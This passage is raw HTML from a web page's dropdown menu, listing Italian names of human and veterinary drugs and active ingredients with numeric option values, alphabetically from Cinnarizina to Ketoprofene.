value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" 